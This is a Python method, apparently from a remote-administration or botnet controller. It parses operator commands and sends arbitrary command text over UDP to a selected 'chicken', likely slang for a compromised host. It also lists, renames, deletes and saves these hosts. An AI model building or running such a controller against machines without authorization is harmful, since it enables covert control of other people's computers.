 def getCmd(self):
    while True:
        cmd = self.cmdQ.get()
        print("$: %s" % cmd)
        cmd = cmd.split(' ')
        if "show" == cmd[0]:
            self.checkUp()
        elif "msg" == cmd[0] or "cmd" == cmd[0]:
            chicken = self.allChickens[int(cmd[1])]
            type = 'send'
            content = ' '.join(cmd[2:]).encode("utf8")
            udpPacket = UdpPacket()
            udpPacket.type = type
            udpPacket.content = content
            udpPacket.pstIP = chicken.ip
            udpPacket.pstPort = chicken.port+1
            self.udpQ.put(udpPacket)
        elif "select" == cmd[0]:
            self.ck = int(cmd[1])
            self.selectChicken(self.ck)
        elif "delete" == cmd[0]:
            self.allChickens.pop(int(cmd[1]))
            self.signals.refreshSignal.emit()
        elif "rename" == cmd[0]:
            self.renameChicken(int(cmd[1]), cmd[2])
        elif "save" == cmd[0]:
            self.saveChickensToDisk()
        elif "cls" == cmd[0] or "clear" == cmd[0]:
            pass
        elif "exit" == cmd[0]:
            pass
        else:
            print("Command Not Found. ")
            continue